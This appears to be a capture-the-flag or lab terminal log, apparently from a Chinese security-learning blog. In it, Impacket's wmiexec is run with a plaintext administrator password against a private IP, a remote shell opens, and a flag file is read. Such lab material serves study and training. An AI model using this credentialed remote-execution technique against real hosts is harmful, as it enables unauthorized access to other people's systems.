 PS C:\Users\Railgun\Desktop> ./wmiexec.exe administrator:zxcASDqw123!!@192.168.93.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir C:\users\administrator\documents
Volume in drive C has no label.
Volume Serial Number is D6DC-065A
Directory of C:\users\administrator\documents
10/31/2019  12:52 AM    <DIR>          .
10/31/2019  12:52 AM    <DIR>          ..
10/31/2019  12:53 AM                13 flag.txt
1 File(s)             13 bytes
2 Dir(s)  50,317,246,464 bytes free
C:\>dir D:\users\administrator\documents\flag.txt
The device is not ready.
C:\>type D:\users\administrator\documents\flag.txt
The device is not ready.
C:\>type C:\users\administrator\documents\flag.txt
this is flag!
C:\>
HACK学习呀